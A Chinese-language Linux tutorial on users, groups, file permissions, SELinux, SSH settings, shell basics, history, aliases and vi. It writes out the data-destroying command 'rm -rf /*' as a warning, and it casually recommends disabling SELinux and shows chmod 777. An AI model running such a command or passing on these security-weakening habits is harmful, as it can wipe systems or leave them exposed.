## linux支持多个用户在多个地方同时登录一个系统,每个用户都有一个终端来控制操作系统。终端的意思就是连接窗口。
# 查看当前登录了几个用户,或者打开了几个终端
w
结果:下面表示2个终端登录了
12:15:42 up 21 min, 2 users, load average: 0.00, 0.01, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 12:15 6.00s 0.00s 0.00s -bash
root pts/0 192.168.61.1 11:55 6.00s 0.02s 0.01s w
# tty1表示本地登录的、pts/0表示远程登录的2.7.2 用户组管理#
2-1 新建组和查看组:#
## 新建组和查看组:
groupadd 组名
例子:
[root@localhost tmp]# groupadd test
[root@localhost tmp]# cat /etc/group # 查看有哪些组2-2 指定组来创建用户#
#指定组来创建用户,如果没有指定组,那么创建用户的时候,linux会自动创建一个与用户名同名的组。
例子: 组的英文是group
[root@localhost tmp]# useradd -g test1 test3 #-g 是指定主组
[root@localhost tmp]# id test3
uid=1002(test3) gid=1000(test1) 组=1000(test1)
# gid表示用户的属组的主组
# 组=表示用户的属组,用户可以属于多个组,一个主组,多个其他组。2-3 删除组#
# 删除组
groupdel 组名
例子:
[root@localhost tmp]# groupdel test
#如果组内有用户,会报错,需要先删除主组属于这个组的所有用户(userdel -r 用户名),或者将用户移到其他的组之后在删除组。
# 修改组名
# groupmod -n jaden wulaoban # 将wulaoban组名改为jaden2-4 修改用户所属的主组#
# 修改用户所属的主组
usermod -g 组名
例子:
[root@localhost tmp]# usermod -g test jaden #将jaden用户的主组改为test
[root@localhost tmp]# groupdel jaden # 就可以将jaden组删除了。
# 将用户添加到多个其他组中
usermod -G
[root@localhost tmp]# usermod -G test wulaoban # 将wulaoban用户也添加到test组2.8 权限管理#
2.8.1 权限介绍和示例#
## root用户权限最高,所以一般对他不做什么权限设置。其他用户就要设定权限并且遵守权限了。文件权限:
#文件属性
[root@localhost ~]# ls -l /tmp/123.txt
-rw-r--r--. 1 root root 0 7月 20 23:17 /tmp/123.txt
#第一段的第一个字符,表示文件类型 -文件、d目录、l软链接(对应着windows快捷方式)、b块设备(ls /dev,可以看到硬盘sda等)
#第一段第2-4字符,表示该文件所属用户的权限
#第一段第5-7字符,表示该文件所属用户组的权限
#第一段第8-10字符,表示其他用户对该文件的权限
'''
r 4 代表读权限 read
w 2 代表写权限 write
x 1 代表可执行权限 executable
- 0 空权限位,表示没有这个权限,9位权限不能少,没有的权限就用-代替。
'''
权限值表
0 ---
1 --x
2 -w-
3 -wx
4 r--
5 r-x
6 rw-
7 rwx
ugo权限体系:
rw- r-- r--
user group other
## root没办法玩昂,因为默认权限太高。我们用普通用户来玩:用xshell开启多个窗口连接上这三个用户。
创建三个用户并设置密码:lisi、wangwu、zhaoliu
[root@localhost ~]# useradd lisi
[root@localhost ~]# passwd lisi
更改用户 lisi 的密码 。
新的 密码:
无效的密码: 密码少于 8 个字符
重新输入新的 密码:
passwd:所有的身份验证令牌已经成功更新。
[root@localhost ~]# useradd wangwu
[root@localhost ~]# passwd wangwu
更改用户 wangwu 的密码 。
新的 密码:
无效的密码: 密码少于 8 个字符
重新输入新的 密码:
passwd:所有的身份验证令牌已经成功更新。
[root@localhost ~]#
[root@localhost ~]# useradd zhaoliu
[root@localhost ~]# passwd zhaoliu
更改用户 zhaoliu 的密码 。
新的 密码:
无效的密码: 密码少于 8 个字符
重新输入新的 密码:
passwd:所有的身份验证令牌已经成功更新
## 使用lisi来登录,并创建个文件,将文件权限全部去掉,修改权限用chmod指令,全称change mode:
# 例如:chomd -r,就是去掉r权限,chomd +r就是加上读权限,chmod +wr就是加读写权限,chmod u+r,就是给文件属主用户添加读权限等
[lisi@localhost ~]$ touch 1.txt
[lisi@localhost ~]$ vi 1.txt
[lisi@localhost ~]$ ls -l
总用量 4
-rw-rw-r--. 1 lisi lisi 12 3月 20 09:07 1.txt
[lisi@localhost ~]$ chmod -rw 1.txt
[lisi@localhost ~]$ ls -l
总用量 4
----------. 1 lisi lisi 12 3月 20 09:07 1.txt
## 现在这个文件是没有任何权限的,但是文件是lisi创建的,文件属主还是lisi,虽然显示lisi也没有权限,但是实际上lisi是可以修改文件权限的,其他用户(除了root)是没有权力修改这个文件权限的。读权限的作用:
## lisi用户:
[lisi@localhost ~]$ chmod -rw 1.txt
[lisi@localhost ~]$ ls -l
总用量 4
----------. 1 lisi lisi 12 3月 20 09:07 1.txt
[lisi@localhost ~]$ cat 1.txt
cat: 1.txt: 权限不够
[lisi@localhost ~]$ chmod u+r 1.txt
[lisi@localhost ~]$ ls -l
总用量 4
-r--------. 1 lisi lisi 12 3月 20 09:07 1.txt
[lisi@localhost ~]$ cat 1.txt
hello jaden1
## 为了方便其他用户查看,我们先将1.txt放到/tmp目录下。
[lisi@localhost ~]$ mv 1.txt /tmp/
[lisi@localhost ~]$ ls /tmp/
1.txt
## wangwu用户:
[wangwu@localhost ~]$ cd /tmp/
[wangwu@localhost tmp]$ cat 1.txt
cat: 1.txt: 权限不够
[wangwu@localhost tmp]$ chmod o+r 1.txt
chmod: 更改"1.txt" 的权限: 不允许的操作
## 切换到lisi:给o加上r权限,再看效果
[lisi@localhost ~]$ chmod o+r /tmp/1.txt
[lisi@localhost ~]$ ls -l /tmp/
总用量 8
-r-----r--. 1 lisi lisi 12 3月 20 09:07 1.txt
## 再切换到wangwu来查看文件内容:
[wangwu@localhost tmp]$ cat 1.txt
hello jaden
# 写权限的作用:
## 但是wangwu想编辑文件,也是没有权限的。可以vi打开,但是编辑之后不能保存。
## 再切换到lisi,给o一个w权限,wangwu就可以编辑保存了。
[lisi@localhost ~]$ chmod o+w /tmp/1.txt
[lisi@localhost ~]$ ls -l /tmp/
总用量 8
-r-----rw-. 1 lisi lisi 12 3月 20 09:07 1.txt
wangwu编辑保存一下,查看内容:
[wangwu@localhost tmp]$ vi 1.txt
[wangwu@localhost tmp]$ cat 1.txt
hello jaden
hello wangwu
## 可执行权限的作用:这个需要我们创建一个命令文件才能看效果,我复制某个命令文件过来,谁复制过来的,这个文件的属主就是谁,如下
. 代表当前目录
.. 代表上一级目录
## 切换到lisi用户来复制ls文件到/tmp目录下,并将执行权限去掉,去掉执行权限的文件显示位白色,有执行权限的显示为绿色。
[lisi@localhost ~]$ cd /tmp/
[lisi@localhost tmp]$ cp /bin/ls .
[lisi@localhost tmp]$ ls -l
-r-----rw-. 1 lisi lisi 25 3月 20 09:24 1.txt
-rwx------. 1 root root 836 3月 15 20:14 ks-script-ed2ODG
-rwxr-xr-x. 1 lisi lisi 117608 3月 20 09:29 ls
[lisi@localhost tmp]$ chmod -x ls
[lisi@localhost tmp]$ ls -l
-r-----rw-. 1 lisi lisi 25 3月 20 09:24 1.txt
-rwx------. 1 root root 836 3月 15 20:14 ks-script-ed2ODG
-rw-r--r--. 1 lisi lisi 117608 3月 20 09:29 ls
## 切换到wangwu来执行一下ls这个文件: 注意,不能直接ls,直接ls还是调用系统/bin/ls文件,需要写./ls才是使用当前目录下的ls文件,或者写这个文件的绝对路径/tmp/ls,或者将它放到某个特定目录下,就可以直接使用对应指令而不用管路径了,这个我在下面有补充说明。
[wangwu@localhost tmp]$ ./ls
-bash: ./ls: 权限不够
[wangwu@localhost tmp]$ /tmp/ls
-bash: /tmp/ls: 权限不够2.8.2 可执行程序特殊目录说明#
## 通过echo $PATH可以看到,类似于windows的环境变量中的PATH。反式放到这个目录中的命令程序,我们可以在任意目录下通过这个命令程序名称来直接调用命令来执行:
[lisi@localhost tmp]$ echo $PATH # 下面这几个就是环境变量路径存放位置
/usr/local/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/home/lisi/.local/bin:/home/lisi/bin
lisi@localhost tmp]$ cp ./ls /home/lisi/bin/
[lisi@localhost tmp]$ ls /home/lisi/bin/
ls
[lisi@localhost tmp]$ mv /home/lisi/bin/ls /home/lisi/bin/xxx
# 为了不和系统默认的ls冲突,我们改名为xxx
[lisi@localhost tmp]$ ls /home/lisi/bin/
xxx
[lisi@localhost tmp]$ xxx
[lisi@localhost tmp]$ xxx # 命令可以在任意目录下直接执行
1.txt
ls2.8.3 权限值#
权限值:
r 4
w 2
x 1
- 0
权限值表
0 ---
1 --x
2 -w-
3 -wx
4 r--
5 r-x
6 rw-
7 rwx
## 修改权限举例
## 如果我们想将某个文件的:rwxr-xr-x权限改为--x-w-r--,如果按照前面我们chmod指定字母的形式来修改,就比较麻烦,直接使用权限对应的数字改就很方便:
rwxr-xr-x 对应的值为:755
--x-w-r-- 对应的值为:124
[lisi@localhost tmp]$ chmod 124 1.txt
[lisi@localhost tmp]$ ls -l
---x-w-r--. 1 lisi lisi 25 3月 20 09:24 1.txt
## 别人再问你,某个文件的权限是多少的时候,我们一般都是直接报数字值,比如它的权限是755
#改变文件的权限,例如:chomd -r,就是去掉r权限,chomd +r就是加上读权限
chmod
例子1:
#修改权限之前
[test1@localhost tmp]$ ls -l
-rw-rw----. 1 test1 test1 8 7月 20 17:20 test1.txt\
#修改权限
[test1@localhost tmp]$ chmod u+x test1.txt
#修改权限之后
[test1@localhost tmp]$ ls -l
-rwxrw----. 1 test1 test1 8 7月 20 17:20 test1.txt
例子2:
## 同时修改多个权限
[test1@localhost tmp]$ chmod u-x,g-x,o+x test1.txt
[test1@localhost tmp]$ ls -l
-rw-rw---x. 1 test1 test1 8 7月 20 17:20 test1.txt
例子3:
## 数字修改更方便
[test1@localhost tmp]$ chmod 777 test1.txt
[test1@localhost tmp]$ ls -l
-rwxrwxrwx. 1 test1 test1 8 7月 20 17:20 test1.txt2.9 修改文件所属#
#修改文件的所属,普通用户是不能修改其他用户文件的所属的,需要root用户,所以先切换到root用户来操作
chown2.9.1 修改用户和用户组#
例子1
## 修改所属用户和用户组,test2:test2,前面的test2表示用户,后面的test2是组
[root@localhost tmp]# chown test2:test2 ls
[root@localhost tmp]# ls -l
-rwxr-xr-x. 1 test2 test2 159024 7月 20 17:43 grep
-rwxr-xr-x. 1 test2 test2 117608 7月 20 17:38 ls
-rwxr-xr-x. 1 test1 test1 130360 7月 20 17:43 mv
-rw-rw-rw-. 1 test1 test1 14 7月 20 17:38 test1.txt
# chown -R nginx:nginx .
# 把当前文件夹所有文件及子文件都改成nginx用户和Nginx组的2.9.2 修改所属用户#
# 修改所属用户
[root@localhost tmp]# chown test1 ls
[root@localhost tmp]# ls -l
-rwxr-xr-x. 1 test2 test2 159024 7月 20 17:43 grep
-rwxr-xr-x. 1 test1 test2 117608 7月 20 17:38 ls
-rwxr-xr-x. 1 test1 test1 130360 7月 20 17:43 mv
-rw-rw-rw-. 1 test1 test1 14 7月 20 17:38 test1.txt2.9.3 修改目录权限和所属#
例子3:文件夹(目录权限)
##用root用户创建一个文件夹,文件夹默认所属用户和组为root:root,那么普通用户是没全限制在这个目录中创建文件的。
[root@localhost ~]# cd /tmp/
[root@localhost tmp]# mkdir jaden
[root@localhost tmp]# ls -l
drwxr-xr-x. 2 root root 6 3月 20 11:36 jaden
## 普通用户,比如lisi想在里面创建文件:
[lisi@localhost tmp]$ cd jaden/
[lisi@localhost jaden]$ touch 2.txt
touch: 无法创建"2.txt": 权限不够
## 如何让lisi有创建文件的权限呢?创建文件的权限就是目录写权限
## 首先要切换到root用户,然后用root用户修改目录权限,或者直接将目录的所属修改为lisi修改权限:
[root@localhost tmp]# chmod o+w jaden
[root@localhost tmp]# ls -l
drwxr-xrwx. 2 root root 6 3月 20 11:36 jaden
## 切换到lisi,创建文件:
[lisi@localhost jaden]$ touch 2.txt
[lisi@localhost jaden]$ ls
2.txt
## 修改所属:
[root@localhost tmp]# chmod o-w jaden
[root@localhost tmp]# ls -l
drwxr-xr-x. 2 root root 19 3月 20 11:39 jaden
[root@localhost tmp]# chown lisi:lisi jaden
[root@localhost tmp]# ls -l
drwxr-xr-x. 2 lisi lisi 19 3月 20 11:39 jaden
## 切换到lisi:
[lisi@localhost jaden]$ touch 3.txt
[lisi@localhost jaden]$ ls
2.txt 3.txt
## lisi也可以修改目录的权限了,因为它完全属于的lisi:
[lisi@localhost tmp]$ chmod o+w jaden
[lisi@localhost tmp]$ ls -l
drwxr-xrwx. 2 lisi lisi 32 3月 20 11:42 jaden2.9.4 uid 和gid修改文件的所属用户和用户组#
#使用uid和gid修改文件的所属用户和所属用户组 属主,属组
例子2:
[root@localhost tmp]# ls -l
-rwxr-xr-x. 1 test2 test2 159024 7月 20 17:43 grep
-rwxr-xr-x. 1 test1 test2 117608 7月 20 17:38 ls
-rwxr-xr-x. 1 test1 test1 130360 7月 20 17:43 mv
-rw-rw-rw-. 1 test1 test1 14 7月 20 17:38 test1.txt
[root@localhost tmp]# id test1
uid=1000(test1) gid=1000(test1) 组=1000(test1)
[root@localhost tmp]# id test2
uid=1001(test2) gid=1001(test2) 组=1001(test2)
[root@localhost tmp]# useradd -g test1 test3
[root@localhost tmp]# id test3
uid=1002(test3) gid=1000(test1) 组=1000(test1)
[root@localhost tmp]# chown 1001:1001 test1.txt
[root@localhost tmp]# ls -l
-rwxr-xr-x. 1 test2 test2 159024 7月 20 17:43 grep
-rwxr-xr-x. 1 test1 test2 117608 7月 20 17:38 ls
-rwxr-xr-x. 1 test1 test1 130360 7月 20 17:43 mv
-rw-rw-rw-. 1 test2 test2 14 7月 20 17:38 test1.txt2.9.5文件权限和目录权限的解释说明#
## 文件权限: rwx 读写执行
## 目录的权限:
## rwx,r表示可以查看目录下有哪些文件
## x表示可以cd切换到该目录
## w表示可以在目录中创建、修改、删除文件等操作
## 为了安全操作:
## 文件权限默认: 644权限、狠一点就给600权限
## 目录权限默认: 755权限、狠一点就给700权限2.10 文件属性详解#
2.10.1 文件属性#
#文件属性
[root@localhost ~]# ls -l
-rw-rw-rw-. 1 lisi lisi 0 3月 20 16:00 222.txt
#第一段的第一个字符,表示文件类型
## -文件、
## d目录、
## l软链接(对应着windows快捷方式)、
## b块设备(ls /dev,可以看到硬盘sda等)
#第一段第2-4字符,表示该文件所属用户的权限
#第一段第5-7字符,表示该文件所属用户组的权限
#第一段第8-10字符,表示其他用户对该文件的权限
#第一段的第11个字符. ,表示开启selinux的状态下创建的,也证明selinux是开启状态的。
# 看到.表示这个文件受到selinux的保护,selinux:https://baike.baidu.com/item/SELinux/8865268?fr=aladdin,这个东西很安全,但是有了它变得很麻烦,安全和便利一般是冲突的。主要是红帽系的系统(redhat\centos\阿里的龙蜥\华为的欧拉)有这个机制。我们一般上来就是关闭它,安全方面我们通过其他方法来控制。查看selinux的指令:
# 查看状态
[lisi@localhost tmp]$ sestatus
SELinux status: enabled # enabled表示开启状态,disabled表示禁用状态
SELinuxfs mount: /sys/fs/selinux
SELinux root directory: /etc/selinux
Loaded policy name: targeted
Current mode: enforcing
Mode from config file: enforcing
Policy MLS status: enabled
Policy deny_unknown status: allowed
Max kernel policy version: 31
# 关闭和开启selinux,需要root权限才能修改
[root@localhost tmp]# ls -l /etc/selinux/config
-rw-r--r--. 1 root root 543 3月 15 20:11 /etc/selinux/config
[root@localhost tmp]# vi /etc/selinux/config
把7行改为: SELINUX=disabled #然后保存退出,并且重启系统才会生效。
# 然后再登录创建文件,查看文件信息,就看不到.了
[root@localhost ~]# touch 1.txt
[root@localhost ~]# ls -l
-rw-r--r-- 1 root root 0 3月 20 13:32 1.txt
#第二段的数字,表示该文件的硬链接数量,其实这个和我们的安全没有太大关系,运维人员需要学习,ln是创建硬链接的指令。我们不提了
#第三段的字符串,表示该文件所属用户
#第四段的字符串,表示该文件所属用户组
#第五段的数字,表示该文件的大小,默认单位为B,如果想按照KB来显示,那么可以通过ls -lh指令来查看。h是human的意思,以人类可读的方式显示,会自动按照文件大小来设定显示单位。
#第六段到倒数第二段,都是该文件的修改时间,只要改动了文件内容,这个时间就会自动变为修改文件时的时间。
#其实linux系统会记录三个时间:
# 访问时间(access time) 文件被打开时自动变化这个时间
# 修改时间(modify time) 文件内容发生变化时自动改变这个时间,ls -l 显示的就是这个时间。
# 改变时间(change time) 文件属性发生变化时自动改变这个时间,文件大小也是文件的属性,所以修改文件内容导致大小变化的时候,这个时间也会自动改变。2.10.2查看访问时间、创建时间、修改时间#
#windows系统也会记录三个时间:访问时间、创建时间、修改时间
#linux下通过stat指令来查看:
[root@localhost ~]# stat 1.txt
文件:"1.txt"
大小:0 块:0 IO 块:4096 普通空文件
设备:801h/2049d Inode:67108933 硬链接:1
权限:(0644/-rw-r--r--) Uid:( 0/ root) Gid:( 0/ root)
最近访问:2023-03-20 13:32:34.333042228 +0800
最近更改:2023-03-20 13:32:34.333042228 +0800
最近改动:2023-03-20 13:32:34.333042228 +0800
创建时间:-
# 我们改一下文件权限,然后再看时间
[root@localhost ~]# chmod 777 1.txt
[root@localhost ~]# stat 1.txt
文件:"1.txt"
大小:0 块:0 IO 块:4096 普通空文件
设备:801h/2049d Inode:67108933 硬链接:1
权限:(0777/-rwxrwxrwx) Uid:( 0/ root) Gid:( 0/ root)
最近访问:2023-03-20 13:32:34.333042228 +0800
最近更改:2023-03-20 13:32:34.333042228 +0800
最近改动:2023-03-20 13:56:43.005634151 +0800 # 改动时间变了
创建时间:-
#最一段,该文件的名称2.11 Linux Shell#
2.11.1 Shell的意思#
## Shell: 蛋壳的意思,是linux中比较重要的一个概念,所有的命令其实都称之为shell命令。看图解:shell就是内核的一个外壳,用户通过shell来控制内核进而驱动硬件做事情,这是它名字的由来。Linux下,没有shell的话,就不能控制这个计算机了,因为内核是用户不能直接控制的。
## 我们使用的是哪个shell呢?
# 在/etc/passwd中就可以看到:
wangwu:x:1002:1002::/home/wangwu:/bin/bash
# 后面这个/bin/bash,就是我们目前使用的shell,后面我们还会更换其他shell来玩,后面再说。
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
# 如果指定的是/sbin/nologin这个shell的话,是没有办法登录系统的
## shell会帮我们检测输入和输出的内容是否正确
# 随便输入点东西,一回车,shell就检测到你这个指令不对,报错给你看
[root@localhost ~]# asdf
-bash: asdf: 未找到命令2.11.2 优化ssh登录速度#
## 如果你发现你的xshell或者ssh指令连接linux系统的时候很慢,等好久才连接成功,那么就可以按照下面的方式优化一下,目前我们没有遇到,所以这个暂时就不提了。
#修改配置文件,先备份
[root@localhost ~]# cp /etc/ssh/sshd_config /tmp/
[root@localhost ~]# vi /etc/ssh/sshd_config
#直接输入:79回车
79 GSSAPIAuthentication no
115 UseDNS no
输入:wq保存退出
#重启sshd服务
[root@localhost ~]# systemctl restart sshd
#如果修改失败,还原配置文件
[root@localhost ~]# cp /tmp/sshd_config /etc/ssh/sshd_config
[root@localhost ~]# systemctl restart sshd2.11.3 shell提示符#
#root用户提示符
[root@localhost ~]#
#普通用户test1的提示符
[test1@localhost ~]$
#格式:
[用户名@主机名 所在目录]#
# 1、用户名,这个没说啥说的
# 2、主机名:localhost是主机名,windows电脑也有主机名:我的电脑-->属性-->高级系统设置-->计算机名,同一个网络中如果有多台计算机的话,每个计算机都应该有个自己的名字,就是主机名。Linux主机默认叫做localhost,也是可以修改的
[root@localhost ~]# hostname jaden
[root@localhost ~]# logout
## 退出之后,在重新登录,就看到主机名改好了,如下
[root@jaden ~]# hostname
jaden
# 3、所在目录:root登录之后,默认所在目录是/root,此时~表示的/root目录,如果是普通用户登录的,那么~表示的是用户家目录,cd切换目录的时候,显示的当前所在目录
# root用户:
[root@jaden ~]# pwd
/root
# 普通用户:
[zhangsan@jaden ~]$ pwd
/home/zhangsan
# 4、提示符号
# 代表当前登录的用户是管理员,$代表的是当前登录用户是普通用户
# 提示符格式定制,这个简单理解一下即可,一般都不改
# 原格式:
[root@test ~]# echo $PS1
[\u@\h \W]\$ # \u是用户,\h是主机名,\W是相对路径
# 临时修改:重新登录就又还原了
[root@test ~]#cd /usr/local/bin/
[root@test bin]#export PS1='[\u@\h \w]\$' # \w表示绝对路径
[root@test /usr/local/bin]#
#永久修改
[root@test 10:23:39 /usr/local/bin]#cd
[root@test 10:24:25 ~]#vi .bashrc
#找个空白的地方,插入一行
export PS1='[\u@\h \t \w]\$'
#linux PS1可以各种定制:参考https://www.cnblogs.com/Q--T/p/5394993.html3-1 临时修改主机名#
#临时修改主机名
hostname
例子1:
[root@localhost ~]# hostname test
#需要重新登录生效3-2 查看主机的信息#
hostnamectl
#查看主机的信息
[root@localhost ~]# hostnamectl
Static hostname: localhost.localdomain
Icon name: computer-vm
Chassis: vm
Machine ID: f8a89169114741a8ac6de82954c5fbcb
Boot ID: dcf65386ccda42e29699d56101af8cf1
Virtualization: vmware
Operating System: CentOS Linux 7 (Core)
CPE OS Name: cpe:/o:centos:centos:7
Kernel: Linux 3.10.0-1127.el7.x86_64
Architecture: x86-643-3 永久修改主机名#
#永久修改主机名
[root@localhost ~]# hostnamectl set-hostname test
#需要重新登录生效3-4 重启系统#
#重启系统
reboot
例子1:
[root@test ~]# reboot3-5 关闭或重启Linux#
#关闭或者重启linux
shutdown
#立即关机
[root@localhost ~]# shutdown -h now
#5分钟之后关机,可以使用shutdown -c 取消
[root@localhost ~]# shutdown -h 5
#5分钟之后重启系统,可以使用shutdown -c 取2.11.4 shell基础语法#
4-1 不带参数#
## Linux的指令基本都是下面的语法结构,遇到什么指令都不用慌了。
##不带参数的:
## reboot、pwd、id、ls等都可以不接参数,不多4-2 带参数的#
## 带参数的:
命令 参数 目标
ls -a -l -h /opt # 参数还可以合并为-alh
rm -rf /opt/test1
命令 源... 目标
mv 源路径 目标路径
cp 4-3 查看命令的参数#
# 查看命令的参数: 命令 -h或者--help
[root@test 11:12:02 /opt]#mv --help
用法:mv [选项]... [-T] 源文件 目标文件
或:mv [选项]... 源文件... 目录
或:mv [选项]... -t 目录 源文件...4-4 格式参数#
#格式解释
## 格式1:不带参数的命令:
## reboot、pwd、id、ls等都可以不接参数,不多
## 格式2:带参数一个参数的指令:
ls -l
usermod -h 或者 usermod --help
## 格式3:带多个参数的指令:
ls -a -l -h # 参数还可以合并为-alh
## 格式4:带参数带一个目标的指令
ls -l /boot
rm -rf /tmp/jaden # 注意:千万不要rm -rf /* 这是删除根目录的意思,或者 rm -rf /tmp/*,如果tmp目录不存在,也是删除根目录的意思。
## 格式5:命令带一个目标
cd /tmp/
ls /tmp/
mkdir jaden
useradd jaden
...
## 格式6:命令带多个源和目标
cp jaden.txt /tmp/11.txt # cp 源1 目标1
cp 1.txt 2.txt 3.txt /tmp # cp 源1 源2 源3 目标1
## 格式7:命令带多个参数、多个源和多个目标
ls -a -l -h /tmp /root /opt
cp -a -v /root /root2 # -v是显示拷贝过程的,-a 保留原文件属性的前提下复制文件2.11.5 tab键补全#
## 补全命令:
#如果预选的特别多
[root@test 11:25:24 ~]#
Display all 1400 possibilities? (y or n)
#如果预选少
[root@test 11:25:24 ~]#cha
chacl chage chattr
## 补全路径:
#如果预选的特别多
[root@test 11:25:24 ~]#cd /etc/
Display all 188 possibilities? (y or n)
#如果预选少
[root@test 11:25:24 ~]#cd /usr/src/
debug/ kernels/
# 路径不存在的话就说明路径不存在2.11.6 快捷键#
Ctrl + a #光标跳转至正在输入的命令行的首部
Ctrl + e #光标跳转至正在输入的命令行的尾部
Ctrl + c #终止前台运行的程序,比如ping指令
Ctrl + d #在shell中,ctrl-d表示推出当前shell。
Ctrl + z #将任务暂停,挂至后台, 执行fg命令继续运行
Ctrl + l #清屏,和clear命令等效。
Ctrl + k #删除从光标到行末的所有字符
Ctrl + u #删除从光标到行首的所有字符
Ctrl + r #搜索历史命令, 利用关键字搜索
ctrl + w #光标往前删除一个参数,以空格为分割。2.11.7 history历史命令#
#历史
history
[root@test 14:32:10 ~]#history
1 exit
2 ls
3 head -1 test03.txt
4 head -1 test03.txt|cat
5 head -1 test03.txt|tac
6 head -2 test03.txt|tac
7 head -2 test03.txt|cat
8 ip addr
9 ip addr|tail -4
10 ip addr|tail -4|head -1
......
#使用!调用历史命令
[root@test 14:32:10 ~]#history|head -5
1 exit
2 ls
3 head -1 test03.txt
4 head -1 test03.txt|cat
5 head -1 test03.txt|tac
[root@test 14:32:26 ~]# !3
head -1 test03.txt
head: 无法打开"test03.txt" 读取数据: 没有那个文件或目录
#使用!调用mv开头的命令
[root@test 14:42:17 ~]#history
1 ls -a -l .bash_history
2 history
3 ls
4 history
5 mv aaaaa.txt /tmp/
6 history
[root@test 14:42:19 ~]#!mv # 按回车,会自动找最近一次执行的mv开头的指令
mv aaaaa.txt /tmp/
mv: 无法获取"aaaaa.txt" 的文件状态(stat): 没有那个文件或目录
#清除历史记录
history -c # 这是清除内存中的历史指令
## 删除主文件夹下面.bash_history
# 这是清除硬盘中的历史指令,内存中的指令会自动备份到.bash_history中,但是有个延迟,退出登录之后,才会将历史指令同步到硬盘文件中
##每个用户家目录下都有一个.bash_history,记录的是自己用户的历史指令。
## .bash_history默认记录最近的1000条指令,通过echo $HISTSIZE可以查看,可以配置的更大或者更小一些,vi /etc/profile,这 个以后再说。2.11.8 命令别名(花名)#
#别名
alias
# 比如:ls -l 直接可以写ll即可
# 查看别名
[root@test 15:23:17 ~]#alias
alias cp='cp -i'
alias egrep='egrep --color=auto'
alias fgrep='fgrep --color=auto'
alias grep='grep --color=auto'
alias l.='ls -d .* --color=auto'
alias ll='ls -l --color=auto'
alias ls='ls --color=auto'
alias mv='mv -i'
alias rm='rm -i'
# 添加别名
[test1@test 15:24:23 ~]$alias rm='rm -i' # -i是提示警告信息用的
[test1@test 15:27:08 ~]$alias |grep rm
alias rm='rm -i'
或者:[test1@test 15:24:23 ~]$alias rm='echo 禁止使用删除操作'
# 取消别名
[test1@test 15:27:13 ~]$unalias ls
[test1@test 15:27:47 ~]$alias |grep ls
##alias别名的优先级高于系统命令
##别名一定要是可执行的,不能随便定义别名,比如jaden='aaaaaaa',执行jaden会报错,没有aaaaaaa这个指令
#alias永久生效
[root@localhost ~]# vi .bashrc
#空白处,增加一行
alias cip='ip addr|tail -4|head -1'2.12 Linux输入输出重定向#
2.12.1 VI编辑器#
1-1 移动光标#
## 左,下,上,右,如果键盘上没有上下左右键,可以h,j,k,l
## 进入编辑模式有三个按钮:i、a、o, i在光标位置编辑、a是在光标后一位编辑、o是换行编辑,新起一行
ctrl+f 下翻一页
ctrl+b 上翻一页
ctrl+u 上翻半页
ctrl+d 下翻半页
## 0 跳至行首,不管有无缩进,就是跳到第0个字符
## ^ 跳至行首的第一个字符
## $ 跳至行尾(shift+4)
## gg 跳至文首
## G 跳至文尾(shift+g)
## 5gg/5G 调至第5行,或者命令行模式:5回车,也是跳到第5行,所以其实操作命令都不是唯一的1-2 删除复制#
## x删除单个字符
## 10x删除10个字符
## dd 删除光标所在行(其实dd是剪切的操作),
## 使用u撤销之前的操作,使用ctrl+r恢复
## 6dd 从光标开始往下删除6行
## dw 删除一个单词(word)
## 小p 粘贴粘贴板的内容到当前行的下面,比如将dd剪切的行黏贴到下面
## 大P 粘贴粘贴板的内容到当前行的上面
## yy 复制行
## 5yy复制5行,复制的内容可以通过p\P来黏贴1-3 搜索和替换#
## 搜索:
/pattern 向后搜索字符串pattern #辅助小n向下和大N向上,一般都是用/来搜索
?pattern 向前搜索字符串pattern #辅助小n向上和大N向下,?搜索用的少
## 替换:
:1369s/shell/jaden/g # 将第1369行的shell替换为jaden,/还可以用#或者@符号来代替::1369s#shell#jaden#g
:1369,1379s/shell/jaden/g # 将1369至1379这10行中的shell替换为jaden
:1369,$s/shell/jaden/g # 将1369至文末中的shell替换为jaden
:%s/old/new/g #搜索整个文件,将所有的old替换为new
:%s/old/new/gc #搜索整个文件,将所有的old替换为new,每次都要你确认是否替换(y/n/a/..),y表示确认替换一个、n表示不替换、a表示全部替换1-4 退出编辑器#
## :w 将缓冲区写入文件,即保存修改到硬盘上,但是不退出vi,如果我们改到一半的时候可以提前保存一下,以防断电,因为新编辑的数据是在内存中的,而且vi不会自动保存。
## :wq 保存修改并退出
## :x 保存修改并退出,和wq一样的效果。
## :q 退出,如果对缓冲区进行过修改,则会提示
## :q! 强制退出,放弃修改
## :wq! 强制保存修改并退出1-5 vi注意问题和原理说明#
